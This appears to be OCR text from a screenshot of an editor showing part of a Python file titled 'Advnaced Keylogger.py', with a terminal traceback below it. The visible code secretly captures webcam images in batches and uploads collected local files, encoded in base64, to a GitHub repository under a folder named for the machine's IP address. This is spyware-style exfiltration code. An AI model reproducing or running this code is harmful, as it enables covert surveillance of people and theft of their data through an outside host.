 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > write_github_folder
62 def webcam(file_path,start_index=0):
64 while True:
65 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
66 sp.mkdir(parents=True, exist_ok=True)
67 for _ in range(10):
68 r,f = cam.read()
69 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
70 time.sleep(5)
71 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
72
73 def write_github_folder(local_folder, github_path):
74 hostname = socket.gethostname()
75 headers = {"Authorization": f"token {token}"}
76 for root, _, files in os.walk(local_folder):
77 for f in files:
78 lp = os.path.join(root, f)
79 rp = os.path.join(github_path, os.path.relpath(lp, local_folder)).replace("\\","/")
80 url = f"https://api.github.com/repos/starmt19p/repo_program/contents/{socket.gethostbyname(hostname)}/{rp}"
81 with open(lp,"rb") as file: content = base64.b64encode(file.read()).decode()
82 r = requests.get(url, headers=headers); sha = r.json()["sha"] if r.status_code==200 else None
83 payload = {"message": f"Upload {rp}", "content": content, "branch":"main"}
84 if sha: payload["sha"] = sha
85 res = requests.put(url, headers=headers, json=payload)
86 print(f"{'✅' if res.status_code in (200,201) else '❌'} {rp}")
87
88
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\site-packages\sounddevice.py", line 2653, in wait
self.event.wait()
~~~~~~~~~~~~~~~^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\threading.py", line 659, in wait
signaled = self._cond.wait(timeout)
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\threading.py", line 359, in wait
waiter.acquire()
~~~~~~~~~~~~~~^^
KeyboardInterrupt
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
0 0
Ln 80, Col 113
Spaces: 4
UTF-8
LF
{} Python
3.13.7